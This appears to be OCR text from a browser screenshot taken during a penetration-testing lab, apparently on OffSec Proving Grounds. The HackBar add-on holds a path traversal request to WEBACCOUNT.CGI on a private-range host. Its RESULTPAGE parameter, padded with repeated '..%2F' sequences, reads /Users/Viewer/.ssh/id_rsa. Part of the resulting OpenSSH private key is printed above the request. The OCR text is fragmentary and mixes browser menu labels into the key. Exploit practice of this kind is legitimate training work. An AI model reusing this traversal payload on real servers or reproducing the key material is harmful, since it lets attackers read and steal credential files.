 192.168.220.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAuuXhjQJhDjXBJkiIftPZng7N999zteWzSgthQ5fs9kOhbFzLQJ5J
Ybut0BIbPaUdOhNlQcuhAUZjaaMxnWLbDJgTETK8h162J81p9q6vR2zKpHu9Dhi1ksVyAP iJ/
njNKI0tjtpeO3rjGMkKgNKwvv3y2EcCEt1d+LxsO3Wyb5ezuPT349v+MVs7VW04+mGx pgheMgbX6HwqGSo9z38QetR6Ryxs+LVX49Bjhskz19gSF4/
iTCbqoRo0djcH54fyPOm3OS 2LjjOKrgYM2aKwEN7asK3RMGDaqn1OlS4tpvCFvNshOzVq6l7pHQzc4lkf+bAi4K1YQXmo 7xqSQPAs4/dx6e7bD2FC0d/
V9cUw8onGZtD8UXeZWQ/hqiCphsRd9S5zumaiaPrO4CgoSZ GEQA4P7rdkpgVfERW0TP5fWPMZAyIEaLtOXAXmE5zXhTA9SvD6Zx2cMBfWmmsSO8F7pwAp zJo1ghz/
gjsp1Ao9yLBRmLZx4k7AFg66gxavUPrLAAAFkMOAv4nDmr+JAAAAB3NzaC1yc2 EAAAGBALrl4Y0CYQ41wSZIiH7T2Z4Ozfffc7Xls0oLYUOX7PZDoWxcy0CeSWG7rdASGz2l
HToTZUHLoQFGY2mjMZ1i2wyYExEyvIdetifNafaur0dsyqR7vQ4YtZLFcgD4if54zSiNLY 7aXjt64xjJCoDSsL798thHAhLdXfi8bDt1sm+Xs7j09+Pb/jFbO1VtOPphsaYIXjIG1+h8
KhkqPc9/EHrUekcsbPi1V+PQY4bJM9fYEheP4kwm6qEaNHY3B+eH8jzptzkti44ziq4GDN misBDe2rCt0TBg2qp9TpUuLabwhbzbITs1aupe6R0M3OJZH/
mwIuCtWEF5qO8akkDwLOP3 cenu2w9hQtHf1fXFMPKJxmbQ/FF3mVkP4aogqYbEXfUuc7pmomj6zuAoKEmRhEAOD+63ZK
YFXxEVtEz+X1jzGQMiBGi7TlwF5hOc14UwPUrw+mcdnDAX1pprEjvBe6cAKcyaNYIc/4I7
KdQKPciwUZi2ceJOwBYOuoMWr1D6ywAAAAMBAAEAAAGAbkJGERExPtfZjgNGe0Px4zwqqK
vrsIjFf8484EqVoib96VbJFeMLuZumC9VSushY+LUOjIVcA8uJxH1hPM9gGQryXLgI3vey
EMMvWzds8n8tAWJ6gwFyxRa0jfwSNM0Bg4XeNaN/6ikyJqIcDym82cApbwxdHdH4qVBHrc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.220.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F../Users/Viewer/.ssh/id_rsa&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=
Use POST method
MODIFY HEADER
Name Value
Host 192.168.220.179:8080